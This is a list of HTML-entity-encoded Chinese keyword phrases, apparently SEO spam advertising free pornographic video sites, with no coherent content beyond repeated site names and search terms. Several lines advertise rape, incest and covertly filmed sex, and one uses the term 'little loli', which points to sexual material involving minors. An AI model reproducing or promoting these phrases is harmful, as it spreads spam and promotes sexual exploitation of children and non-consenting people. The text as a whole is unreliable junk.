&#x4E9A;&#x6D32;&#x6709;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x6BDB;&#x7247;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;800
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;42p
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x55B7;&#x6C34;&#x5A07;&#x5598;jk&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5F00;&#x5FC3;&#x7F51;
&#x5929;&#x5802;av&#x65E0;&#x7801;&#x5927;&#x82AD;&#x8549;&#x4F0A;&#x4EBA;av
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2169;
&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8FD8;&#x4F1A;&#x73A9;&#x8F6C;&#x70ED;&#x70B9;
&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x4EBA;&#x72E5;&#x6742;&#x4EA4;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;
&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5C3F;&#x5931;&#x7981;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x9664;
2025&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x827E;&#x8349;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
AV&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x53EF;&#x770B;
JAPANXXX&#x2169;&#x65E5;&#x672C;&#x4EBA;&#x59BB;HD
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;a&#x2174;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x672C;&#x5728;&#x7EBF;www
&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5236;&#x670D;&#x4E1D;&#x889C;
&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x6BCF;&#x5929;&#x66F4;&#x65B0;
A&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;AV
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7206;&#x8349;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x8BED;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7406;&#x8BBA;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x76F4;&#x64AD;&#x5348;&#x591C;&#x7CBE;&#x54C1;
59pao&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x60E0;&#x6C11;&#x798F;&#x5229;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8D85;&#x7EA7;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;91
&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4F0A;&#x4EBA;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;va&#x7CBE;&#x54C1;
&#x8272;&#x6B32;&#x5C0F;&#x8BF4;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5F37;&#x66B4;&#x5F37;&#x59E6;AV&#x6B63;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x2228;a
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E9A;&#x65E5;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x53F7;&#x5929;&#x5802;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;&#x8D44;&#x6E90;&#x7F51;
&#x5C0F;&#x5C0F;&#x6C34;&#x871C;&#x6843;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;aaa&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x5B87;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x5C11;&#x5987;&#x55B7;&#x6D46;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;
&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;
&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;
&#x4E45;&#x4E45;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;5G
&#x81EA;&#x62CD;AV&#x5F71;&#x7247;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x7535;&#x5F71;&#x4E0D;&#x5361;www
av&#x56FD;&#x4EA7;&#x7247;&#x5904;&#x7834;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x6709;&#x7801;&#x7684;&#x4E2D;&#x6587;av&#x65E0;&#x7801;&#x7684;&#x4E2D;&#x6587;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x4E2D;&#x5B57;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x563F;&#x54BB;&#x4E00;&#x70AE;
&#x529E;&#x516C;&#x5BA4;&#x5927;&#x6218;&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x79D8;&#x4E66;&#x7ECF;&#x7406;ol
91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;
99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;&#x81C0;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E0D;&#x5361;
&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6210;&#x7248;&#x4EBA;&#x89C6;&#x9891;
&#x7F8E;&#x5973;&#x80F8;18&#x4E0B;&#x770B;&#x7981;&#x6B62;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6027;&#x5728;&#x7EBF;&#x770B;&#x9AD8;&#x6E05;h&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x8001;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5168;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x5C24;&#x7269;AV&#x5929;&#x5802;&#x65E5;&#x65E5;&#x7EFC;&#x5408;
&#x5929;&#x5929;&#x565C;&#x5929;&#x5929;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x6BDB;&#x7247;&#x7406;&#x4F26;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8272;&#x5A77;&#x5A77;&#x4E9E;&#x6D32;&#x7CBE;&#x54C1;&#x7D9C;&#x5408;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8D85;&#x78B0;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x65E0;&#x5957;&#x989C;&#x5C04;
&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E09;&#x533A;
99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
91&#x77ED;&#x89C6;&#x9891;&#x6210;&#x5E74;&#x7248;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2234;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x4E5D;&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;AV&#x4ED1;&#x4E71;&#x5185;&#x8C22;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5C16;&#x53EB;&#x9ED1;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x91CE;&#x6218;&#x9752;&#x9752;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x53D8;&#x6001;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x63C4;&#x62CD;&#x81EA;&#x62CD;AV
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9732;&#x51FA;&#x5C3F;&#x53E3;&#x8BA9;&#x7537;&#x4EBA;&#x6876;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;
&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;vr&#x8001;&#x4EBA;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;
&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x56FD;&#x4EA7;2025
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x70B9;&#x6B64;&#x8FDB;&#x5165;
2025&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
91&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
67pao&#x5F3A;&#x529B;&#x6253;&#x9020;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;&#x679C;&#x51BB;&#x5267;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;
&#x7A7F;&#x4E0A;&#x81EA;&#x6170;&#x5185;&#x88E4;&#x51FA;&#x95E8;&#x597D;&#x723D;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av
&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;XXXX&#x4E71;&#x5B50;&#x53E6;&#x7C7B;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;
&#x601D;&#x601D;99&#x5728;&#x70ED;&#x7EBF;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
99&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x8D85;&#x78B0;
&#x65E5;&#x672C;&#x5987;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;a&#x2174;&#x4E71;&#x7247;
&#x4E09;&#x7EA7;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5C11;&#x5987;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;A&#x2164;&#x56FD;&#x4EA7;AV&#x7EFC;&#x5408;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;v&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;AV&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;
&#x9ED1;&#x4EBA;&#x7C97;&#x8FDB;&#x5165;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;
&#x8272;&#x59D1;&#x5A18;&#x4E45;&#x4E45;&#x7ED9;&#x6843;&#x82B1;&#x7F51;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x6210;A&#x2174;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;
&#x6B63;&#x5728;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;&#x514D;&#x8D39;
&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x97E9;7799
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88AV
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E13;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4EBA;&#x4EBA;&#x64CD;&#x4E71;&#x5B50;&#x8F6E;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av
&#x4E9A;&#x6D32;&#x963F;V&#x5929;&#x5802;&#x7F51;2019&#x65E0;&#x7801;
&#x4E2D;&#x56FD;china&#x4F53;&#x5185;&#x88D1;&#x7CBE;&#x4E9A;&#x6D32;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x5348;&#x591C;aaaaa&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E00;&#x7EA7;av&#x6B27;&#x7F8E;&#x9EC4;&#x7247;
&#x6027;&#x8272;AV&#x7F51;&#x7AD9;
99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
91&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;
&#x9999;&#x8549;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;4
&#x4E9A;&#x6D32;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;
&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;&#x5C11;&#x5987;&#x723D;&#x9EC4;&#x5927;&#x7247;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x7834;&#x89E3;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;
&#x7F8E;&#x533A;APPSTORE&#x7CBE;&#x54C1;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8089;&#x7247;av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5206;&#x4EAB;
&#x56FD;&#x4EA7;&#x5C0F;&#x841D;&#x8389;&#x767E;&#x5EA6;&#x7F51;&#x76D8;&#x81EA;&#x62CD;
&#x5927;&#x5B66;&#x751F;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;18&#x4EE5;&#x4E0A;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5618;&#x5618;&#x5618;&#x5618;&#x5618;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x65E5;&#x97E9;&#x5927;&#x9646;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x533A;
18&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
97&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;
